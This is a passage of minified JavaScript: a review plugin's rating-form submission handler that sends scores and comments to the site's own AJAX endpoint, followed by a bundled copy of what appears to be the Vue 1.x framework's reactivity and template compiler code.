n=t(this),r=t(this).parent().parent(),s=r.find('input[name="rwp-ur[review-id]"]').val(),o=r.find('input[name="rwp-ur[post-id]"]').val(),a=r.find('input[name="rwp-ur[user-id]"]').val(),l=r.find('input[name="rwp-ur[mode]"]').val(),h=r.find('input[name="rwp-ur[template]"]').val(),u=r.find('input[name="rwp-ur[name]"]').val();u=void 0===u?"":u;var c=r.find('input[name="rwp-ur[review_title]"]').val();c=void 0===c?"":c;var f=r.find('textarea[name="rwp-ur[comment]"]').val();f=void 0===f?"":f;var d="#rwp-recaptcha-"+o+"-"+s,p=r.find(d),v=!(p.length<=0)&&grecaptcha.getResponse(p.data("grcid")),m=p.length<=0?null:p.data("grcid"),g=r.find('input[name="rwp-ur[email]"]').val();g=void 0===g?"":g;var y;switch(l){case"five_stars":var b=r.find("input.rwp-rating:checked").val();y=void 0===b?0:b;break;case"full_five_stars":y=[];var _=r.find("input.rwp-rating:checked");0!=_.length&&_.each(function(e){var i={};i.i=t(this).data("index"),i.val=t(this).val(),y.push(i)});break;default:y=[];var _=r.find(".rwp-slider");0!=_.length&&_.each(function(e){var i={};i.i=t(this).data("index"),i.val=t(this).val(),y.push(i)})}var w={action:reviewerRatingObj.action,security:reviewerRatingObj.ajax_nonce,review_id:s,post_id:o,scores:y,user_id:a,user_name:u,user_email:g,title:c,comment:f,method:l,template:h,captcha:v},x=r.find(".rwp-loader");x.fadeIn("fast"),t.post(reviewerRatingObj.ajax_url,w,function(i){var a=r.find(".rwp-notification");switch(a.html(""),i.code){case 405:x.fadeOut("fast"),t.each(i.data,function(t,e){a.append(e+"<br/>")}),i.captcha&&grecaptcha.reset(m);break;case 400:x.fadeOut("fast"),a.html(i.data.msg);break;case 401:x.fadeOut("fast"),a.html(i.data.msg),i.data.captcha&&grecaptcha.reset(m);break;case 200:a.addClass("rwp-success"),a.html(i.data.msg);var l=r.find('input[name="rwp-ur[branch]"]').val();l=void 0!==l,l?setTimeout(function(){location.reload()},1e3):t.ajax({url:"",cache:!1,context:document.body,success:function(i,n){x.fadeOut("fast");var a=t(i),l=a.find("#rwp-review-"+o+"-"+s+" .rwp-review"),h=r.parent().parent().parent().parent();h.find(".rwp-review").remove(),h.hide().append(l).fadeIn("fast"),h.find(".rwp-knob").length>0&&e()}});break;case 201:x.fadeOut("fast"),a.addClass("rwp-success"),a.html(i.data.msg);var h=n.parent();h.find("input").remove();var u=t("#rwp-ratings-form-"+o+"-"+s);u.find(".rwp-ratings-form").slideUp("fast"),u.append(h)}},"json").fail(function(t){x.fadeOut("fast"),alert("Error during rating process!")})})})}(jQuery),function(t){function e(n){if(i[n])return i[n].exports;var r=i[n]={i:n,l:!1,exports:{}};return t[n].call(r.exports,r,r.exports,e),r.l=!0,r.exports}var i={};e.m=t,e.c=i,e.d=function(t,i,n){e.o(t,i)||Object.defineProperty(t,i,{configurable:!1,enumerable:!0,get:n})},e.n=function(t){var i=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(i,"a",i),i},e.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},e.p="",e(e.s=14)}([function(t,e,i){"use strict";function n(t,e,i){if(s(t,e))t[e]=i;else if(t._isVue)n(t._data,e,i);else{var r=t.__ob__;if(r){if(r.convert(e,i),r.dep.notify(),r.vms)for(var o=r.vms.length;o--;){var a=r.vms[o];a._proxy(e),a._digest()}return i}t[e]=i}}function r(t,e){if(s(t,e)){delete t[e];var i=t.__ob__;if(i){if(i.dep.notify(),i.vms)for(var n=i.vms.length;n--;){var r=i.vms[n];r._unproxy(e),r._digest()}}else t._isVue&&(delete t._data[e],t._digest())}}function s(t,e){return qe.call(t,e)}function o(t){return Qe.test(t)}function a(t){var e=(t+"").charCodeAt(0);return 36===e||95===e}function l(t){return null==t?"":t.toString()}function h(t){if("string"!=typeof t)return t;var e=Number(t);return isNaN(e)?t:e}function u(t){return"true"===t||"false"!==t&&t}function c(t){var e=t.charCodeAt(0);return e!==t.charCodeAt(t.length-1)||34!==e&&39!==e?t:t.slice(1,-1)}function f(t){return t.replace(Ze,d)}function d(t,e){return e?e.toUpperCase():""}function p(t){return t.replace(Ge,"$1-$2").replace(Ge,"$1-$2").toLowerCase()}function v(t){return t.replace(Je,d)}function m(t,e){return function(i){var n=arguments.length;return n?n>1?t.apply(e,arguments):t.call(e,i):t.call(e)}}function g(t,e){e=e||0;for(var i=t.length-e,n=new Array(i);i--;)n[i]=t[i+e];return n}function y(t,e){for(var i=Object.keys(e),n=i.length;n--;)t[i[n]]=e[i[n]];return t}function b(t){return null!==t&&"object"==typeof t}function _(t){return Ye.call(t)===Ke}function w(t,e,i,n){Object.defineProperty(t,e,{value:i,enumerable:!!n,writable:!0,configurable:!0})}function x(t,e){var i,n,r,s,o,a=function a(){var l=Date.now()-s;l<e&&l>=0?i=setTimeout(a,e-l):(i=null,o=t.apply(r,n),i||(r=n=null))};return function(){return r=this,n=arguments,s=Date.now(),i||(i=setTimeout(a,e)),o}}function C(t,e){for(var i=t.length;i--;)if(t[i]===e)return i;return-1}function k(t){var e=function e(){if(!e.cancelled)return t.apply(this,arguments)};return e.cancel=function(){e.cancelled=!0},e}function $(t,e){return t==e||!(!b(t)||!b(e))&&JSON.stringify(t)===JSON.stringify(e)}function S(t){return/native code/.test(t.toString())}function A(t){this.size=0,this.limit=t,this.head=this.tail=void 0,this._keymap=Object.create(null)}function E(){return gi.charCodeAt(_i+1)}function T(){return gi.charCodeAt(++_i)}function O(){return _i>=bi}function F(){for(;E()===Ii;)T()}function N(t){return t===Ti||t===Oi}function I(t){return Pi[t]}function P(t,e){return Di[t]===e}function D(){for(var t,e=T();!O();)if((t=T())===Ni)T();else if(t===e)break}function j(t){for(var e=0,i=t;!O();)if(N(t=E()))D();else if(i===t&&e++,P(i,t)&&e--,T(),0===e)break}function R(){for(var t=_i;!O();)if(N(wi=E()))D();else if(I(wi))j(wi);else if(wi===Fi){if(T(),(wi=E())!==Fi){xi!==$i&&xi!==Ei||(xi=Si);break}T()}else{if(wi===Ii&&(xi===Ai||xi===Ei)){F();break}xi===Si&&(xi=Ai),T()}return gi.slice(t+1,_i)||null}function M(){var t,e={};return xi=Si,e.name=R().trim(),xi=Ei,(t=function(){for(var t=[];!O()&&xi!==Si;){var e=R();if(!e)break;t.push(L(e))}return t}()).length&&(e.args=t),e}function L(t){if(ki.test(t))return{value:h(t),dynamic:!1};var e=c(t),i=e===t;return{value:i?t:e,dynamic:i}}function z(t){var e;return Ci.get(t)||(yi={},bi=(gi=t).length,_i=-1,wi="",xi=$i,gi.indexOf("|")<0?yi.expression=gi.trim():(yi.expression=R().trim(),(e=function(){for(var t=[];!O();)t.push(M());return t}()).length&&(yi.filters=e)),Ci.put(t,yi),yi)}function U(t){return t.replace(Ri,"\\$&")}function W(){var t=U(Vi.delimiters[0]),e=U(Vi.delimiters[1]),i=U(Vi.unsafeDelimiters[0]),n=U(Vi.unsafeDelimiters[1]);Li=new RegExp(i+"((?:.|\\n)+?)"+n+"|"+t+"((?:.|\\n)+?)"+e,"g"),zi=new RegExp("^"+i+"((?:.|\\n)+?)"+n+"$"),Mi=new A(1e3)}function H(t){Mi||W();var e=Mi.get(t);if(e)return e;if(!Li.test(t))return null;for(var i,n,r,s,o,a=[],l=Li.lastIndex=0;i=Li.exec(t);)(n=i.index)>l&&a.push({value:t.slice(l,n)}),s=(o=42===(s=(r=zi.test(i[0]))?i[1]:i[2]).charCodeAt(0))?s.slice(1):s,a.push({tag:!0,value:s.trim(),html:r,oneTime:o}),l=n+i[0].length;return l<t.length&&a.push({value:t.slice(l)}),Mi.put(t,a),a}function B(t,e){return t.length>1?t.map(function(t){return V(t,e)}).join("+"):V(t[0],e,!0)}function V(t,e,i){return t.tag?t.oneTime&&e?'"'+e.$eval(t.value)+'"':function(t,e){if(Ui.test(t)){var i=z(t);return i.filters?"this._applyFilters("+i.expression+",null,"+JSON.stringify(i.filters)+",false)":"("+t+")"}return e?t:"("+t+")"}(t.value,i):'"'+t.value+'"'}function q(t,e,i,n){G(t,1,function(){e.appendChild(t)},i,n)}function Q(t,e,i,n){G(t,1,function(){et(t,e)},i,n)}function Z(t,e,i){G(t,-1,function(){nt(t)},e,i)}function G(t,e,i,n,r){var s=t.__v_trans;if(!s||!s.hooks&&!hi||!n._isCompiled||n.$parent&&!n.$parent._isCompiled)return i(),void(r&&r());s[e>0?"enter":"leave"](i,r)}function J(t){return"string"==typeof t&&(t=document.querySelector(t)),t}function Y(t){if(!t)return!1;var e=t.ownerDocument.documentElement,i=t.parentNode;return e===t||e===i||!(!i||1!==i.nodeType||!e.contains(i))}function K(t,e){var i=t.getAttribute(e);return null!==i&&t.removeAttribute(e),i}function X(t,e){var i=K(t,":"+e);return null===i&&(i=K(t,"v-bind:"+e)),i}function tt(t,e){return t.hasAttribute(e)||t.hasAttribute(":"+e)||t.hasAttribute("v-bind:"+e)}function et(t,e){e.parentNode.insertBefore(t,e)}function it(t,e){e.nextSibling?et(t,e.nextSibling):e.parentNode.appendChild(t)}function nt(t){t.parentNode.removeChild(t)}function rt(t,e){e.firstChild?et(t,e.firstChild):e.appendChild(t)}function st(t,e){var i=t.parentNode;i&&i.replaceChild(e,t)}function ot(t,e,i,n){t.addEventListener(e,i,n)}function at(t,e,i){t.removeEventListener(e,i)}function lt(t){var e=t.className;return"object"==typeof e&&(e=e.baseVal||""),e}function ht(t,e){si&&!/svg$/.test(t.namespaceURI)?t.className=e:t.setAttribute("class",e)}function ut(t,e){if(t.classList)t.classList.add(e);else{var i=" "+lt(t)+" ";i.indexOf(" "+e+" ")<0&&ht(t,(i+e).trim())}}function ct(t,e){if(t.classList)t.classList.remove(e);else{for(var i=" "+lt(t)+" ",n=" "+e+" ";i.indexOf(n)>=0;)i=i.replace(n," ");ht(t,i.trim())}t.className||t.removeAttribute("class")}function ft(t,e){var i,n;if(vt(t)&&_t(t.content)&&(t=t.content),t.hasChildNodes())for(dt(t),n=e?document.createDocumentFragment():document.createElement("div");i=t.firstChild;)n.appendChild(i);return n}function dt(t){for(var e;pt(e=t.firstChild);)t.removeChild(e);for(;pt(e=t.lastChild);)t.removeChild(e)}function pt(t){return t&&(3===t.nodeType&&!t.data.trim()||8===t.nodeType)}function vt(t){return t.tagName&&"template"===t.tagName.toLowerCase()}function mt(t,e){var i=Vi.debug?document.createComment(t):document.createTextNode(e?" ":"");return i.__v_anchor=!0,i}function gt(t){if(t.hasAttributes())for(var e=t.attributes,i=0,n=e.length;i<n;i++){var r=e[i].name;if(Zi.test(r))return f(r.replace(Zi,""))}}function yt(t,e,i){for(var n;t!==e;)n=t.nextSibling,i(t),t=n;i(e)}function bt(t,e,i,n,r){function s(){if(o&&++a>=l.length){for(var t=0;t<l.length;t++)n.appendChild(l[t]);r&&r()}}var o=!1,a=0,l=[];yt(t,e,function(t){t===e&&(o=!0),l.push(t),Z(t,i,s)})}function _t(t){return t&&11===t.nodeType}function wt(t){if(t.outerHTML)return t.outerHTML;var e=document.createElement("div");return e.appendChild(t.cloneNode(!0)),e.innerHTML}function xt(t,e){var i=t.tagName.toLowerCase(),n=t.hasAttributes();if(Gi.test(i)||Ji.test(i)){if(n)return Ct(t,e)}else{if(Et(e,"components",i))return{id:i};var r=n&&Ct(t,e);if(r)return r}}function Ct(t,e){var i=t.getAttribute("is");if(null!=i){if(Et(e,"components",i))return t.removeAttribute("is"),{id:i}}else if(null!=(i=X(t,"is")))return{id:i,dynamic:!0}}function kt(t,e){var i,r,o;for(i in e)r=t[i],o=e[i],s(t,i)?b(r)&&b(o)&&kt(r,o):n(t,i,o);return t}function $t(t,e){var i=Object.create(t||null);return e?y(i,St(e)):i}function St(t){if(Xe(t)){for(var e,i={},n=t.length;n--;){var r="function"==typeof(e=t[n])?e.options&&e.options.name||e.id:e.name||e.id;r&&(i[r]=e)}return i}return t}function At(t,e,i){function n(n){var r=Yi[n]||Ki;o[n]=r(t[n],e[n],i,n)}!function(t){if(t.components)for(var e,i=t.components=St(t.components),n=Object.keys(i),r=0,s=n.length;r<s;r++){var o=n[r];Gi.test(o)||Ji.test(o)||_(e=i[o])&&(i[o]=Be.extend(e))}}(e),function(t){var e,i,n=t.props;if(Xe(n))for(t.props={},e=n.length;e--;)"string"==typeof(i=n[e])?t.props[i]=null:i.name&&(t.props[i.name]=i);else if(_(n)){var r=Object.keys(n);for(e=r.length;e--;)"function"==typeof(i=n[r[e]])&&(n[r[e]]={type:i})}}(e);var r,o={};if(e.extends&&(t="function"==typeof e.extends?At(t,e.extends.options,i):At(t,e.extends,i)),e.mixins)for(var a=0,l=e.mixins.length;a<l;a++){var h=e.mixins[a],u=h.prototype instanceof Be?h.options:h;t=At(t,u,i)}for(r in t)n(r);for(r in e)s(t,r)||n(r);return o}function Et(t,e,i,n){if("string"==typeof i){var r,s=t[e];return s[i]||s[r=f(i)]||s[r.charAt(0).toUpperCase()+r.slice(1)]}}function Tt(){this.id=Xi++,this.subs=[]}function Ot(t){rn=!1,t(),rn=!0}function Ft(t){this.value=t,this.dep=new Tt,w(t,"__ob__",this),Xe(t)?((ti?Nt:It)(t,en,nn),this.observeArray(t)):this.walk(t)}function Nt(t,e){t.__proto__=e}function It(t,e,i){for(var n=0,r=i.length;n<r;n++){var s=i[n];w(t,s,e[s])}}function Pt(t,e){var i;if(t&&"object"==typeof t)return s(t,"__ob__")&&t.__ob__ instanceof Ft?i=t.__ob__:rn&&(Xe(t)||_(t))&&Object.isExtensible(t)&&!t._isVue&&(i=new Ft(t)),i&&e&&i.addVm(e),i}function Dt(t,e,i){var n=new Tt,r=Object.getOwnPropertyDescriptor(t,e);if(!r||!1!==r.configurable){var s=r&&r.get,o=r&&r.set,a=Pt(i);Object.defineProperty(t,e,{enumerable:!0,configurable:!0,get:function(){var e=s?s.call(t):i;if(Tt.target&&(n.depend(),a&&a.dep.depend(),Xe(e)))for(var r,o=0,l=e.length;o<l;o++)(r=e[o])&&r.__ob__&&r.__ob__.dep.depend();return e},set:function(e){e!==(s?s.call(t):i)&&(o?o.call(t,e):i=e,a=Pt(e),n.notify())}})}}function jt(t){if(void 0===t)return"eof";var e=t.charCodeAt(0);switch(e){case 91:case 93:case 46:case 34:case 39:case 48:return t;case 95:case 36:return"ident";case 32:case 9:case 10:case 13:case 160:case 65279:case 8232:case 8233:return"ws"}return e>=97&&e<=122||e>=65&&e<=90?"ident":e>=49&&e<=57?"number":"else"}function Rt(t){var e,i,n,r,s,a,l,h=[],u=-1,f=fn,d=0,p=[];for(p[hn]=function(){void 0!==n&&(h.push(n),n=void 0)},p[ln]=function(){void 0===n?n=i:n+=i},p[un]=function(){p[ln](),d++},p[cn]=function(){if(d>0)d--,f=dn,p[ln]();else{if(d=0,e=(t=n).trim(),!1===(n=("0"!==t.charAt(0)||!isNaN(t))&&(o(e)?c(e):"*"+e)))return!1;p[hn]()}var t,e};null!=f;)if("\\"!==(e=t[++u])||!function(){var e=t[u+1];if(f===pn&&"'"===e||f===vn&&'"'===e)return u++,i="\\"+e,p[ln](),!0}()){if(r=jt(e),(s=(l=yn[f])[r]||l.else||gn)===gn)return;if(f=s[0],(a=p[s[1]])&&(i=void 0===(i=s[2])?e:i,!1===a()))return;if(f===mn)return h.raw=t,h}}function Mt(t){var e=an.get(t);return e||(e=Rt(t))&&an.put(t,e),e}function Lt(t,e){return Qt(e).get(t)}function zt(t,e,i){var r,s,o=t;if("string"==typeof e&&(e=Rt(e)),!e||!b(t))return!1;for(var a=0,l=e.length;a<l;a++)r=t,"*"===(s=e[a]).charAt(0)&&(s=Qt(s.slice(1)).get.call(o,o)),a<l-1?b(t=t[s])||n(r,s,t={}):Xe(t)?t.$set(s,i):s in t?t[s]=i:n(t,s,i);return!0}function Ut(){}function Wt(t,e){var i=On.length;return On[i]=e?t.replace(kn,"\\n"):t,'"'+i+'"'}function Ht(t){var e=t.charAt(0),i=t.slice(1);return wn.test(i)?t:e+"scope."+(i=i.indexOf('"')>-1?i.replace(Sn,Bt):i)}function Bt(t,e){return On[e]}function Vt(t){try{return new Function("scope","return "+t+";")}catch(t){return Ut}}function qt(t){var e=Mt(t);if(e)return function(t,i){zt(t,e,i)}}function Qt(t,e){t=t.trim();var i=_n.get(t);if(i)return e&&!i.set&&(i.set=qt(i.exp)),i;var n={exp:t};return n.get=Zt(t)&&t.indexOf("[")<0?Vt("scope."+t):function(t){xn.test(t),On.length=0;var e=t.replace($n,Wt).replace(Cn,"");return Vt(e=(" "+e).replace(En,Ht).replace(Sn,Bt))}(t),e&&(n.set=qt(t)),_n.put(t,n),n}function Zt(t){return An.test(t)&&!Tn.test(t)&&"Math."!==t.slice(0,5)}function Gt(){for(var t=!0;t;)t=!1,Jt(Nn),Jt(In),Nn.length?t=!0:(ii&&Vi.devtools&&ii.emit("flush"),Nn.length=0,In.length=0,Pn={},Dn=!1)}function Jt(t){for(var e=0;e<t.length;e++){var i=t[e],n=i.id;Pn[n]=null,i.run()}t.length=0}function Yt(t,e,i,n){n&&y(this,n);var r="function"==typeof e;if(this.vm=t,t._watchers.push(this),this.expression=e,this.cb=i,this.id=++jn,this.active=!0,this.dirty=this.lazy,this.deps=[],this.newDeps=[],this.depIds=new vi,this.newDepIds=new vi,this.prevError=null,r)this.getter=e,this.setter=void 0;else{var s=Qt(e,this.twoWay);this.getter=s.get,this.setter=s.set}this.value=this.lazy?void 0:this.get(),this.queued=this.shallow=!1}function Kt(t){return vt(t)&&_t(t.content)}function Xt(t,e){var i=e?t:t.trim(),n=Ln.get(i);if(n)return n;var r=document.createDocumentFragment(),s=t.match(Wn),o=Hn.test(t),a=Bn.test(t);if(s||o||a){var l,h=s&&s[1],u=Un[h]||Un.efault,c=u[0],f=u[1],d=u[2],p=document.createElement("div");for(p.innerHTML=f+t+d;c--;)p=p.lastChild;for(;l=p.firstChild;)r.appendChild(l)}else r.appendChild(document.createTextNode(t));return e||dt(r),Ln.put(i,r),r}function te(t){if(Kt(t))return Xt(t.innerHTML);if("SCRIPT"===t.tagName)return Xt(t.textContent);for(var e,i=ee(t),n=document.createDocumentFragment();e=i.firstChild;)n.appendChild(e);return dt(n),n}function ee(t){if(!t.querySelectorAll)return t.cloneNode();var e,i,n,r=t.cloneNode(!0);if(Vn){var s=r;if(Kt(t)&&(t=t.content,s=r.content),(i=t.querySelectorAll("template")).length)for(e=(n=s.querySelectorAll("template")).length;e--;)n[e].parentNode.replaceChild(ee(i[e]),n[e])}if(qn)if("TEXTAREA"===t.tagName)r.value=t.value;else if((i=t.querySelectorAll("textarea")).length)for(e=(n=r.querySelectorAll("textarea")).length;e--;)n[e].value=i[e].value;return r}function ie(t,e,i){var n,r;return _t(t)?(dt(t),e?ee(t):t):("string"==typeof t?i||"#"!==t.charAt(0)?r=Xt(t,i):(r=zn.get(t))||(n=document.getElementById(t.slice(1)))&&(r=te(n),zn.put(t,r)):t.nodeType&&(r=te(t)),r&&e?ee(r):r)}function ne(t,e,i,n,r,s){this.children=[],this.childFrags=[],this.vm=e,this.scope=r,this.inserted=!1,this.parentFrag=s,s&&s.childFrags.push(this),this.unlink=t(e,i,n,r,this),(this.single=1===i.childNodes.length&&!i.childNodes[0].__v_anchor)?(this.node=i.childNodes[0],this.before=re,this.remove=se):(this.node=mt("fragment-start"),this.end=mt("fragment-end"),this.frag=i,rt(this.node,i),i.appendChild(this.end),this.before=oe,this.remove=ae),this.node.__v_frag=this}function re(t,e){this.inserted=!0,(!1!==e?Q:et)(this.node,t,this.vm),Y(this.node)&&this.callHook(le)}function se(){this.inserted=!1;var t=Y(this.node),e=this;this.beforeRemove(),Z(this.node,this.vm,function(){t&&e.callHook(he),e.destroy()})}function oe(t,e){this.inserted=!0;var i=this.vm,n=!1!==e?Q:et;yt(this.node,this.end,function(e){n(e,t,i)}),Y(this.node)&&this.callHook(le)}function ae(){this.inserted=!1;var t=this,e=Y(this.node);this.beforeRemove(),bt(this.node,this.end,this.vm,this.frag,function(){e&&t.callHook(he),t.destroy()})}function le(t){!t._isAttached&&Y(t.$el)&&t._callHook("attached")}function he(t){t._isAttached&&!Y(t.$el)&&t._callHook("detached")}function ue(t,e){var i;this.vm=t;var n,r="string"==typeof e;r||vt(e)&&!e.hasAttribute("v-if")?i=ie(e,!0):(i=document.createDocumentFragment()).appendChild(e),this.template=i;var s=t.constructor.cid;if(s>0){var o=s+(r?e:wt(e));(n=Gn.get(o))||(n=ke(i,t.$options,!0),Gn.put(o,n))}else n=ke(i,t.$options,!0);this.linker=n}function ce(t,e,i){var n=t.node.previousSibling;if(n){for(t=n.__v_frag;!(t&&t.forId===i&&t.inserted||n===e);){if(!(n=n.previousSibling))return;t=n.__v_frag}return t}}function fe(t,e,i,n){return n?"$index"===n?t:n.charAt(0).match(/\w/)?Lt(i,n):i[n]:e||i}function de(t){var e=t.node;if(t.end)for(;!e.__vue__&&e!==t.end&&e.nextSibling;)e=e.nextSibling;return e.__vue__}function pe(t,e,i){for(var n,r,s=e?[]:null,o=0,a=t.options.length;o<a;o++)if(n=t.options[o],i?n.hasAttribute("selected"):n.selected){if(r=n.hasOwnProperty("_value")?n._value:n.value,!e)return r;s.push(r)}return s}function ve(t,e){for(var i=t.length;i--;)if($(t[i],e))return i;return-1}function me(t,e,i){if(-1!==(e=e.trim()).indexOf(" "))for(var n=e.split(/\s+/),r=0,s=n.length;r<s;r++)i(t,n[r]);else i(t,e)}function ge(t,e,i){for(var n,r,a,l,d,v,m,g=[],y=i.$options.propsData,b=Object.keys(e),_=b.length;_--;)n=e[r=b[_]]||br,d=f(r),_r.test(d)&&(m={name:r,path:d,options:n,mode:yr.ONE_WAY,raw:null},null===(l=X(t,a=p(r)))&&(null!==(l=X(t,a+".sync"))?m.mode=yr.TWO_WAY:null!==(l=X(t,a+".once"))&&(m.mode=yr.ONE_TIME)),null!==l?(m.raw=l,l=(v=z(l)).expression,m.filters=v.filters,o(l)&&!v.filters?m.optimizedLiteral=!0:m.dynamic=!0,m.parentPath=l):null!==(l=K(t,a))?m.raw=l:y&&null!==(l=y[r]||y[d])&&(m.raw=l),g.push(m));return function(t){return function(e,i){e._props={};for(var n,r,o,a,l,f=e.$options.propsData,d=t.length;d--;)if(n=t[d],l=n.raw,r=n.path,o=n.options,e._props[r]=n,f&&s(f,r)&&be(e,n,f[r]),null===l)be(e,n,void 0);else if(n.dynamic)n.mode===yr.ONE_TIME?(a=(i||e._context||e).$get(n.parentPath),be(e,n,a)):e._context?e._bindDir({name:"prop",def:xr,prop:n},null,null,i):be(e,n,e.$get(n.parentPath));else if(n.optimizedLiteral){var v=c(l);a=v===l?u(h(l)):v,be(e,n,a)}else a=o.type===Boolean&&(""===l||l===p(n.name))||l,be(e,n,a)}}(g)}function ye(t,e,i,n){var r=e.dynamic&&Zt(e.parentPath),o=i;void 0===o&&(o=function(t,e){var i=e.options;if(!s(i,"default"))return i.type!==Boolean&&void 0;var n=i.default;return b(n),"function"==typeof n&&i.type!==Function?n.call(t):n}(t,e));var a=(o=function(t,e,i){var n=t.options.coerce;return n&&"function"==typeof n?n(e):e}(e,o))!==i;(function(t,e,i){if(!t.options.required&&(null===t.raw||null==e))return!0;var n=t.options,r=n.type,s=!r,o=[];if(r){Xe(r)||(r=[r]);for(var a=0;a<r.length&&!s;a++){var l=_e(e,r[a]);o.push(l.expectedType),s=l.valid}}if(!s)return!1;var h=n.validator;return!(h&&!h(e))})(e,o)||(o=void 0),r&&!a?Ot(function(){n(o)}):n(o)}function be(t,e,i){ye(t,e,i,function(i){Dt(t,e.path,i)})}function _e(t,e){var i,n;return e===String?i=typeof t==(n="string"):e===Number?i=typeof t==(n="number"):e===Boolean?i=typeof t==(n="boolean"):e===Function?i=typeof t==(n="function"):e===Object?(n="object",i=_(t)):e===Array?(n="array",i=Xe(t)):i=t instanceof e,{valid:i,expectedType:n}}function we(t){Cr.push(t),kr||(kr=!0,pi(xe))}function xe(){for(var t=document.documentElement.offsetHeight,e=0;e<Cr.length;e++)Cr[e]();return Cr=[],kr=!1,t}function Ce(t,e,i,n){this.id=e,this.el=t,this.enterClass=i&&i.enterClass||e+"-enter",this.leaveClass=i&&i.leaveClass||e+"-leave",this.hooks=i,this.vm=n,this.pendingCssEvent=this.pendingCssCb=this.cancel=this.pendingJsCb=this.op=this.cb=null,this.justEntered=!1,this.entered=this.left=!1,this.typeCache={},this.type=i&&i.type;var r=this;["enterNextTick","enterDone","leaveNextTick","leaveDone"].forEach(function(t){r[t]=m(r[t],r)})}function ke(t,e,i){var n=i||!e._asComponent?Oe(t,e):null,r=n&&n.terminal||Re(t)||!t.hasChildNodes()?null:function t(e,i){for(var n,r,s,o=[],a=0,l=e.length;a<l;a++)s=e[a],n=Oe(s,i),r=n&&n.terminal||"SCRIPT"===s.tagName||!s.hasChildNodes()?null:t(s.childNodes,i),o.push(n,r);return o.length?function(t){return function(e,i,n,r,s){for(var o,a,l,h=0,u=0,c=t.length;h<c;u++){o=i[u],a=t[h++],l=t[h++];var f=g(o.childNodes);a&&a(e,o,n,r,s),l&&l(e,f,n,r,s)}}}(o):null}(t.childNodes,e);return function(t,e,i,s,o){var a=g(e.childNodes),l=$e(function(){n&&n(t,e,i,s,o),r&&r(t,a,i,s,o)},t);return Se(t,l)}}function $e(t,e){e._directives=[];var i=e._directives.length;t();var n=e._directives.slice(i);!function(t){if(0!==t.length){var e,i,n,r,s={},o=0,a=[];for(e=0,i=t.length;e<i;e++){var l=t[e],h=l.descriptor.def.priority||Mr,u=s[h];u||(u=s[h]=[],a.push(h)),u.push(l)}for(a.sort(function(t,e){return t>e?-1:t===e?0:1}),e=0,i=a.length;e<i;e++){var c=s[a[e]];for(n=0,r=c.length;n<r;n++)t[o++]=c[n]}}}(n);for(var r=0,s=n.length;r<s;r++)n[r]._bind();return n}function Se(t,e,i,n){function r(r){Ae(t,e,r),i&&n&&Ae(i,n)}return r.dirs=e,r}function Ae(t,e,i){for(var n=e.length;n--;)e[n]._teardown()}function Ee(t,e,i,n){var r=ge(e,i,t),s=$e(function(){r(t,n)},t);return Se(t,s)}function Te(t,e,i){var n,r,s=e._containerAttrs,o=e._replacerAttrs;return 11!==t.nodeType&&(e._asComponent?(s&&i&&(n=De(s,i)),o&&(r=De(o,e))):r=De(t.attributes,e)),e._containerAttrs=e._replacerAttrs=null,function(t,e,i){var s,o=t._context;o&&n&&(s=$e(function(){n(o,e,null,i)},o));var a=$e(function(){r&&r(t,e)},t);return Se(t,a,o,s)}}function Oe(t,e){var i=t.nodeType;return 1!==i||Re(t)?3===i&&t.data.trim()?function(t,e){if(t._skip)return Fe;var i=H(t.wholeText);if(!i)return null;for(var n=t.nextSibling;n&&3===n.nodeType;)n._skip=!0,n=n.nextSibling;for(var r,s,o=document.createDocumentFragment(),a=0,h=i.length;a<h;a++)s=i[a],r=s.tag?Ne(s,e):document.createTextNode(s.value),o.appendChild(r);return function(t,e){return function(i,n,r,s){for(var o,a,h,u=e.cloneNode(!0),c=g(u.childNodes),f=0,d=t.length;f<d;f++)o=t[f],a=o.value,o.tag&&(h=c[f],o.oneTime?(a=(s||i).$eval(a),o.html?st(h,ie(a,!0)):h.data=l(a)):i._bindDir(o.descriptor,h,r,s));st(n,u)}}(i,o)}(t,e):null:function(t,e){if("TEXTAREA"===t.tagName){if(null!==K(t,"v-pre"))return Ie;var i=H(t.value);i&&(t.setAttribute(":value",B(i)),t.value="")}var n,r=t.hasAttributes(),s=r&&g(t.attributes);return r&&(n=function(t,e,i){if(null!==K(t,"v-pre"))return Ie;if(t.hasAttribute("v-else")){var n=t.previousElementSibling;if(n&&n.hasAttribute("v-if"))return Ie}for(var r,s,o,a,l,h,u,c,f,d,p=0,v=e.length;p<v;p++)r=e[p],s=r.name.replace(jr,""),(l=s.match(Dr))&&(f=Et(i,"directives",l[1]))&&f.terminal&&(!d||(f.priority||Lr)>d.priority)&&(d=f,u=r.name,a=je(r.name),o=r.value,h=l[1],c=l[2]);return d?Pe(t,h,o,i,d,u,c,a):void 0}(t,s,e)),n||(n=function(t,e){var i=t.tagName.toLowerCase();if(!Gi.test(i)){var n=Et(e,"elementDirectives",i);return n?Pe(t,i,"",e,n):void 0}}(t,e)),n||(n=function(t,e){var i=xt(t,e);if(i){var n=gt(t),r={name:"component",ref:n,expression:i.id,def:Nr.component,modifiers:{literal:!i.dynamic}},s=function(t,e,i,s,o){n&&Dt((s||t).$refs,n,null),t._bindDir(r,e,i,s,o)};return s.terminal=!0,s}}(t,e)),!n&&r&&(n=De(s,e)),n}(t,e)}function Fe(t,e){nt(e)}function Ne(t,e){function i(e){if(!t.descriptor){var i=z(t.value);t.descriptor={name:e,def:vr[e],expression:i.expression,filters:i.filters}}}var n;return t.oneTime?n=document.createTextNode(t.value):t.html?(n=document.createComment("v-html"),i("html")):(n=document.createTextNode(" "),i("text")),n}function Ie(){}function Pe(t,e,i,n,r,s,o,a){var l=z(i),h={name:e,arg:o,expression:l.expression,filters:l.filters,raw:i,attr:s,modifiers:a,def:r};"for"!==e&&"router-view"!==e||(h.ref=gt(t));var u=function(t,e,i,n,r){h.ref&&Dt((n||t).$refs,h.ref,null),t._bindDir(h,e,i,n,r)};return u.terminal=!0,u}function De(t,e){function i(t,e,i){var n=i&&function(t){for(var e=t.length;e--;)if(t[e].oneTime)return!0}(i),r=!n&&z(s);v.push({name:t,attr:o,raw:a,def:e,arg:h,modifiers:u,expression:r&&r.expression,filters:r&&r.filters,interp:i,hasOneTime:n})}for(var n,r,s,o,a,l,h,u,c,f,d,p=t.length,v=[];p--;)if(n=t[p],r=o=n.name,f=H(s=a=n.value),h=null,u=je(r),r=r.replace(jr,""),f)s=B(f),h=r,i("bind",vr.bind,f);else if(Rr.test(r))u.literal=!Ir.test(r),i("transition",Nr.transition);else 